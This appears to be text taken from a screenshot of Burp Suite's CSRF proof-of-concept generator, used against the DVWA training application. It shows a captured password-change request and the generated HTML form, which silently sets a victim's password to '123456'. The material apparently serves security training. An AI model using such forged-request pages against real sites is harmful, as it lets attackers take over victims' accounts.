 GET /dvwa/vulnerabilities/csrf/ ?password_new =123456 &password_conf =123456 &Change=Change HTTP/1.1
CSRF PoC generator
Request to: http://
Options
Pretty Raw Hex
\n
Inspector
1 GET /dvwa/vulnerabilities/csrf/ ?password_new =123456 &
password_conf =123456 &Change=Change HTTP/1.1
2 Host :
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState ('', '', '/')</script>
5 <form action="http://192.168.31.181/dvwa/vulnerabilities/csrf/ ">
6 <input type="hidden" name="password&#95;new " value="123456" />
7 <input type="hidden" name="password&#95;conf " value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close